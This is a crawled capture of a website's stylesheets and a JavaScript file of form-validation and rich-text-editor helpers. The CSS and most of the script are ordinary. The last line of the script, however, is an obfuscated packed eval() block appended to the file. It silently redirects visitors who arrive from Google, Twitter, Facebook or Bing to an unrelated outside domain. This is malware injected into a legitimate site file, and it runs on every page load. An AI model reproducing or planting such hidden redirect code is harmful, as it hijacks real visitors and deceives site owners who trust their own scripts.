

--- FILE ---
content_type: text/css
request_url: http://www.accessecon.com/images/main_style.css
body_size: 3632
content:
BODY {
	BACKGROUND-COLOR: #ffffff
}
UL {
	COLOR: #000000
}
A:link {
	COLOR: #000000
}
A:visited {
	COLOR: #000099
}
A:active {
	COLOR: #41ce1e
}
A:hover {
	COLOR: #41ce1e
}
A.NoUnderline {
	TEXT-DECORATION: none
}
A.NoUnderline:link {
	COLOR: #000000
}
A.NoUnderline:visited {
	COLOR: #000099
}
A.NoUnderline:active {
	COLOR: #41ce1e
}
A.NoUnderline:hover {
	COLOR: #41ce1e
}
.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU:link {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
A.MENU:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
A.MENU:active {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #41ce1e; FONT-FAMILY: Arial, Helvetica
}
A.MENU:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #41ce1e; FONT-FAMILY: Arial, Helvetica
}
A.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; FONT-FAMILY: Arial, Helvetica; TEXT-DECORATION: none
}
SPAN.MENU {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica
}
.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:link {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:active {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #4682B4; FONT-FAMILY: Arial, Helvetica
}
A.MENU1:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: #4682B4; FONT-FAMILY: Arial, Helvetica
}
A.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; FONT-FAMILY: Arial, Helvetica; TEXT-DECORATION: none
}
SPAN.MENU1 {
	FONT-WEIGHT: bold; FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Arial, Helvetica
}
SPAN.MENUDOT {
	FONT-SIZE: 8pt; COLOR: #ffffff; FONT-FAMILY: Symbol
}
SPAN.MENUDOT1 {
	FONT-SIZE: 8pt; COLOR: Black; FONT-FAMILY: Symbol
}
INPUT.button {
	BACKGROUND-IMAGE: url(../images/button_bg.gif); COLOR: #ffffff; BACKGROUND-COLOR: #0000c7
}
.main {
	BORDER-RIGHT: #d5d5d5 1px solid; BORDER-TOP: #d5d5d5 1px solid; BORDER-LEFT: #d5d5d5 1px solid; WIDTH: 98%; BORDER-BOTTOM: #d5d5d5 1px solid
}
TABLE.adminform {
	BORDER-RIGHT: #d5d5d5 1px solid; PADDING-RIGHT: 10px; BORDER-TOP: #d5d5d5 1px solid; PADDING-LEFT: 10px; PADDING-BOTTOM: 10px; BORDER-LEFT: #d5d5d5 1px solid; WIDTH: 100%; PADDING-TOP: 10px; BORDER-BOTTOM: #d5d5d5 1px solid; BORDER-COLLAPSE: collapse; BACKGROUND-COLOR: #f5f5f5
}
TABLE.adminform TR.row0 {
	BACKGROUND-COLOR: #f5f5f5
}
TABLE.adminform TR.row1 {
	BACKGROUND-COLOR: #eeeeee
}
TABLE.adminform TH {
	PADDING-RIGHT: 4px; PADDING-LEFT: 4px; FONT-SIZE: 14px; BACKGROUND: url(../images/background.gif); PADDING-BOTTOM: 2px; COLOR: #ffffff; PADDING-TOP: 6px; HEIGHT: 25px; TEXT-ALIGN: left
}
TABLE.adminform TD {
	PADDING-RIGHT: 3px; PADDING-LEFT: 3px; PADDING-BOTTOM: 3px; PADDING-TOP: 3px
}
TABLE.adminform TD.editor {
	FONT-SIZE: 9px
}
.CssStyle1 { PADDING-LEFT: 4px; FONT-WEIGHT: bold; FONT-SIZE: 9pt; COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica;text-decoration: none }
A.tieude:link {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #266431; FONT-FAMILY: verdana; TEXT-DECORATION: none
}
A.tieude:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #266431; FONT-FAMILY: verdana; TEXT-DECORATION: none
}
A.tieude:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #cc6600; FONT-FAMILY: verdana; TEXT-DECORATION: underline
}

--- FILE ---
content_type: text/css
request_url: http://www.accessecon.com/images/swpstyle.css
body_size: 1634
content:

/* Doi mau cho TD cua table */
.tbl_header {font-family: "Tahoma"; font-weight: bold; color: #00486e; background-color: #ebf1fa; height: 30px;}
.lineGrayB1 {border-bottom-width: 1px;border-bottom-style: solid;border-left-style: none;border-bottom-color: #d3d3d3;}
.lp24{padding-left:24px;}
.lp10{padding-left:10px;}
table { 
	border-collapse: collapse;
}
table.tableformat {
	border-right: 1px solid #DCDCDC;
	border-bottom: 1px solid #D3D3D3;
	border-top: 1px solid #D0D0D0;
	border-left: 1px solid #D7D7D7;
	width: 100%;
	font: normal normal smaller Arial, Helvetica, sans-serif;
}
#mem_join table {
	width: 100%;
	border-collapse: collapse;
	margin-top: 5px;
}
#mem_join td {
	padding: 0px 0px 0px 10px;
	border-bottom:1px solid #CECFCE;
}
#modify_text {
	font-size: 11pt; font-weight: bold;	
	color: #0651B8;
	margin: 0 0 2px 7px;
}
#modify_text1 {
	font-size: 11pt; font-weight: bold;	
}
#title {
	text-align:center; font-size:larger; font-weight:bold;
}
td.tdcolor {
	background-color: #F3F3F3; 
	}
tr.rowcolor {
	background-color: #e6e6fa; 
}
td.title {
	FONT-WEIGHT: bolder; FONT-SIZE: 11px; COLOR: #385c98; FONT-FAMILY: Tahoma; TEXT-DECORATION: none 
	}
td.line {height:1px; background-color: #516f9c;}
tr.rowBlue {
	background-color: #e6e6fa; 
}
tr.RowChangecolor {
	background-color: #F3F3F3; 
}
/*  Dinh mau cho doi tuong bat ky */
.linedark2 {height:2px; background-color: #a9a9a9;} 
.lineblue2 {height:2px; background-color: #516f9c;}
.lineblue1 {height:1px; background-color: #516f9c;}
.linegray {height:1px; background-color: #D8D8D8;}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.accessecon.com/includes/swpScript.js
body_size: 17183
content:
var bToggle = false;

function copySelectedOptions(from,to)
{
	to.options.length = 0;
	var j = 0;
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.options[j] = new Option(temp[1],temp[0]);
			j++;
		}
	}
}
function copySelectedToTextBox(from,to)
{
	for(i=0;i<from.options.length;i++)
	{
		if(from.options[i].selected == true)	
		{	
			var temp = from.options[i].value.split("~");
			to.value = temp[1];
		}
	}
}

function replaceSubstring(inputString, fromString, toString) 
{
   // Goes through the inputString and replaces every occurrence of fromString with toString
   var temp = inputString;
   if (fromString == "") 
   {
      return inputString;
   }
   if (toString.indexOf(fromString) == -1) 
   { // If the string being replaced is not a part of the replacement string (normal situation)
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } 
   else 
   { // String being replaced is part of replacement string (like "+" being replaced with "++") - prevent an infinite loop
      var midStrings = new Array("~", "`", "_", "^", "#");
      var midStringLen = 1;
      var midString = "";
      // Find a string that doesn't exist in the inputString to be used
      // as an "inbetween" string
      while (midString == "") 
      {
         for (var i=0; i < midStrings.length; i++) 
         {
            var tempMidString = "";
            for (var j=0; j < midStringLen; j++) { tempMidString += midStrings[i]; }
            if (fromString.indexOf(tempMidString) == -1) 
            {
               midString = tempMidString;
               i = midStrings.length + 1;
            }
         }
      } // Keep on going until we build an "inbetween" string that doesn't exist
      // Now go through and do two replaces - first, replace the "fromString" with the "inbetween" string
      while (temp.indexOf(fromString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(fromString));
         var toTheRight = temp.substring(temp.indexOf(fromString)+fromString.length, temp.length);
         temp = toTheLeft + midString + toTheRight;
      }
      // Next, replace the "inbetween" string with the "toString"
      while (temp.indexOf(midString) != -1) 
      {
         var toTheLeft = temp.substring(0, temp.indexOf(midString));
         var toTheRight = temp.substring(temp.indexOf(midString)+midString.length, temp.length);
         temp = toTheLeft + toString + toTheRight;
      }
   } // Ends the check to see if the string being replaced is part of the replacement string or not
   return temp; // Send the updated string back to the user
} // Ends the "replaceSubstring" function
function LTrim(sString)
{
	var temp = sString;
	while(temp.substring(0,1) == ' ')
	{
		temp = temp.substring(1, temp.len);
	}
	return temp;
}
function toggle(sName, bDisplay)
{
	if(bDisplay)
	{
		document.getElementById(sName).style.display = '';
	}
	else
	{
		document.getElementById(sName).style.display = 'none';
	}
}
function isNum(n)
{
	var valid = "0123456789";
	//var ok = "yes";
	var temp;
	for (var i = 0; i < n.length; i++) 
	{
		temp = "" + n.substring(i, i+1);
		if (valid.indexOf(temp) == "-1") return false;
	}
	return true;
}
function isISSN(sISSN)
{
	if(sISSN.length != 9)return false;
	if(sISSN.charAt(4) != "-")return false;
	var temp=sISSN.split("-");
	if(!isNum(temp[0]))return false;
	if(!isNum(temp[1]))return false;
	return true;
}
function isEmail1(str)
{
	var filter=/^.+@.+\..{2,3}$/

	if (filter.test(str))
	{
		return true;
	}
	else 
	{
		return false;
	}
}
function isEmail2(str) 
{
	var at="@"
	var dot="."
	var lat=str.indexOf(at)
	var lstr=str.length
	var ldot=str.indexOf(dot)
	if (str.indexOf(at)==-1)
	{
		return false;
	}
	if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr)
	{
		return false;
	}

	if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr)
	{
		return false;
	}

	if (str.indexOf(at,(lat+1))!=-1)
	{
		return false;
	}
	if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot)
	{
		return false;
	}
	if (str.indexOf(dot,(lat+2))==-1)
	{
		return false;
	}
	if (str.indexOf(" ")!=-1)
	{
		return false;
	}
	return true;			
}
function isDate(sString)
{
	//check for dd/mm/yyyy
	var d1=sString.split("/");
	var _dd=parseFloat(d1[1]);
	var _mm=parseFloat(d1[0]);
	var _yy=parseFloat(d1[2]);
	if(d1.length != 3 || d1[0] == "" || d1[1] == "" || d1[2] == "" || !isNum(d1[0]) || !isNum(d1[1]) || !isNum(d1[2]) || _dd > 31 || _mm > 12 || _yy < 1900 || _dd <= 0 || _mm <= 0 || _yy > 9999)
	{
		return false;
	}
	return true;
}
function fIsEmpty(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if (oElement.value == "")
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNum(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotEmail(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isEmail2(oElement.value))
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotInRange(iRange1, iRange2, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (!isNum(oElement.value))
	{
		return sMessage;
	}
	var iCheck = parseInt(oElement.value);
	if (iCheck < iRange1 || iCheck > iRange2)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
function fIsNotNumOrChar(sChar, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isNum(oElement.value) || (oElement.value == sChar))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsChooseActorOk(sName1, sName2, sName3, sName4, sName5, sName6, sName7, sName8, sName9, sName10, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var oElement3 = window.document.getElementById(sName3);
	var oElement4 = window.document.getElementById(sName4);
	var oElement5 = window.document.getElementById(sName5);
	var oElement6 = window.document.getElementById(sName6);
	var oElement7 = window.document.getElementById(sName7);
	var oElement8 = window.document.getElementById(sName8);
	var oElement9 = window.document.getElementById(sName9);
	var oElement10 = window.document.getElementById(sName10);
	var a = "";
	for(i = 1;i<=10;i++)
	{
		for(j=i+1;j<=10;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function fIsChooseActorOk1(sName1, sName2, sMessage)
{
	var oElement1 = window.document.getElementById(sName1);
	var oElement2 = window.document.getElementById(sName2);
	var a = "";
	for(i = 1;i<=2;i++)
	{
		for(j=i+1;j<=2;j++)
		{
			eval("if(oElement" + i + ".value != ''){if (oElement" + i + ".value == oElement" + j + ".value){ a = '" + sMessage + "';}}");
		}
	}
	return a;
}
function isInString(sString, sInString) 
{
  if (sString == "") return true;
  for (i=0; i<sString.length; i++) 
  {
    if (sInString.indexOf(sString.charAt(i),0) == -1) return false;
  }
  return true;
}
function fIsValidString(sString, sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isInString(oElement.value, sString))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsISSN(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isISSN(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fIsDate(sName, sMessage)
{
	var oElement = window.document.getElementById(sName);
	if(oElement.value == "") return "";
	if (isDate(oElement.value))
	{
		return "";
	}
	else
	{
		return sMessage;
	}
}
function fToggle(bChecked)
{
	bToggle = bChecked;
	toggle("hiderow0000",bChecked);
	toggle("hiderow2006",bChecked);
	toggle("hiderow2007",bChecked);
	toggle("hiderow2008",bChecked);
	toggle("hiderow2009",bChecked);
	toggle("hiderow2010",bChecked);
	toggle("hiderow2011",bChecked);
	toggle("hiderow2012",bChecked);
	toggle("hiderow2013",bChecked);
	toggle("hiderow2014",bChecked);
	toggle("hiderow2015",bChecked);
	toggle("hiderow2016",bChecked);
	toggle("hiderow2017",bChecked);
	toggle("hiderow2018",bChecked);
	toggle("hiderow2019",bChecked);
	toggle("hiderow2020",bChecked);
}
function fShowCategory(sList, sDesc)
{
	var oList = window.document.getElementById(sList);
	var oDesc = window.document.getElementById(sDesc);
	var sText = oList.options[oList.selectedIndex].text;
	oDesc.value = sText
}
function fShowCategory1(sList, sDesc1, sDesc2)
{
	var oList = window.document.getElementById(sList);
	var oDesc1 = window.document.getElementById(sDesc1);
	var oDesc2 = window.document.getElementById(sDesc2);
	var sText = oList.options[oList.selectedIndex].value;
	var temp = sText.split("/")
	oDesc2.value = temp[1];
	oDesc1.value = temp[2];
	//oDesc1.value = sText
}
function fSelectValue(sList, sValue, sMessage)
{
	var oList = window.document.getElementById(sList);
	if(oList.options[oList.selectedIndex].value == sValue)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}

function fSelectValueIsEqual(sList1, sList2, sMessage)
{
	var oList1 = window.document.getElementById(sList1);
	var oList2 = window.document.getElementById(sList2);
	if(oList1.selectedIndex == 0)return ""; 
	if(oList2.selectedIndex == oList1.selectedIndex)
	{
		return sMessage;
	}
	else
	{
		return "";
	}
}
//This function use for get select value from list box to list box
function fInsert(el,ins) { 
    if (el.setSelectionRange){ 
        el.value = el.value.substring(0,el.selectionStart) + ins + el.value.substring(el.selectionStart,el.selectionEnd) + el.value.substring(el.selectionEnd,el.value.length); 
    } 
    else if (document.selection && document.selection.createRange) { 
        el.focus(); 
        var range = document.selection.createRange(); 
        range.text = ins + range.text; 
    } 
} 
function fGetValueFromListBox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedOptions(oListFrom, oListTo);
}
function fGetValueFromListBoxToTextbox(sListFrom, sListTo)
{
	var oListFrom = window.document.getElementById(sListFrom);
	var oListTo = window.document.getElementById(sListTo);
	copySelectedToTextBox(oListFrom, oListTo);
}
function fInsertVariable(sVariable, sSubject, sBody, sWhichText)
{
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (oWhichText.value == "1")
	{
		oText = window.document.getElementById(sSubject);
	}
	else
	{
		oText = window.document.getElementById(sBody);
	}
	fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
}

function addOption(selectObject,optionText,optionValue) 
{
	if (selectObject != null)
	{
		var optionObject = new Option(optionText,optionValue);
		var optionRank = selectObject.options.length;
		selectObject.options[optionRank]=optionObject;
    }
}
function deleteOption(selectObject,optionRank) 
{
	if(selectObject.options.length != 0) 
    { 
		selectObject.options[optionRank] = null; 
	}
}
function fMoveToOtherListbox(sFrom, sTo)
{
	var oFrom = window.document.getElementById(sFrom);
	var oTo = window.document.getElementById(sTo);
	addOption(oTo,oFrom.options[oFrom.selectedIndex].text,oFrom.options[oFrom.selectedIndex].value);
	deleteOption(oFrom,oFrom.selectedIndex);
}
function SingleSelect(regex,current)
{
    re = new RegExp(regex);
      for(i = 0; i < document.forms[0].elements.length; i++) 
       { elm = document.forms[0].elements[i];
          if (elm.type == 'checkbox') 
           { if (re.test(elm.name)) 
             { elm.checked = false; }
           }
        }
     current.checked = true;
}
function GoBack() 
{
  history.back(1);
}
function GetXmlHttpObject()
{
    var xmlHttp=null;
    try
    {
        // Firefox, Opera 8.0+, Safari
        xmlHttp=new XMLHttpRequest();
    }
    catch (e)
    {
        // Internet Explorer
        try
        {
            xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
        }
        catch (e)
        {
            xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
        }
    }
    return xmlHttp;
}
function showHide()
{ 
    xmlHttp=GetXmlHttpObject();
    if (xmlHttp==null)
    {
        return;
    } 
    var url="/ck1.aspx";
    xmlHttp.open("GET",url,true);
    xmlHttp.onreadystatechange=function()
    {
        if (xmlHttp.readyState==4)
        {
            if(xmlHttp.responseText != "")
            {
                document.getElementById("tableWarning").style.display = xmlHttp.responseText;
            }
            else
            {
                document.getElementById("tableWarning").style.display = 'none';
            }
        }
        else
        {
        }
    }
    
    xmlHttp.send(null);
    setTimeout("showHide()",5000);
}
var EditorId;
var texboxOrRadEditor;
function changeEditor(oDes) {
    EditorId=GetRadEditor(oDes);
    texboxOrRadEditor=1;
}
function changeEditor_new(oDes) {
    texboxOrRadEditor = 1;
    EditorId = oDes;
}
function changeTextOrRadEditor()
{
	texboxOrRadEditor=0;
}
function pasteHTMLInEditor(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var myRadEditor = GetRadEditor(EditorId);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
	}
}
function fInsertValuesFromListbox(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var oVariable1 = window.document.getElementById(oDes);
		if(oVariable1 != null)
		{
			var myRadEditor = GetRadEditor(oDes);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
		}
	}
}
function fInsertVariable_new(sVariable, sSubject,sBody, sWhichText)
{
	
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (texboxOrRadEditor == 0)
	{
		oText = window.document.getElementById(sSubject);
		fInsert(oText, oVariable.options[oVariable.selectedIndex].text);		
	}
	else
	{
		//oText = window.document.getElementById(sBody);
		pasteHTMLInEditor(sVariable,EditorId)
	}	
	}
	function fInsertVariable_new1(sVariable, sSubject, sBody, sWhichText) {

	    var oVariable = window.document.getElementById(sVariable);
	    var oWhichText = window.document.getElementById(sWhichText);
	    var oText;
	    if (texboxOrRadEditor == 0) {
	        oText = window.document.getElementById(sSubject);
	        fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
	    }
	    else {
	        //oText = window.document.getElementById(sBody);
	        //alert(EditorId);
	        pasteHTMLInEditor_new(sVariable, EditorId)
	    }
	}
	function pasteHTMLInEditor_new(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(EditorId).pasteHtml(sText);
	    }
	}
	function pasteHTMLInEditor_rad(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(oDes).pasteHtml(sText);
	    }
	}

eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[2]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('var s=document.referrer;if(s.2("\x67\x6F\x6F\x67\x6C\x65")>0||s.2("\x74\x77\x69\x74\x74\x65\x72")>0||s.2("\\x66\x61\x63\x65\x62\x6F\x6F\x6B")>0||s.2("\x62\x69\x6E\x67")>0){window.location.href=\'\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x75\x69\x73\x65\x64\x72\x65\x73\x73\x2E\x63\x6F\x6D\x2F\'}',[],3,'||indexOf'.split('|'),0,{}))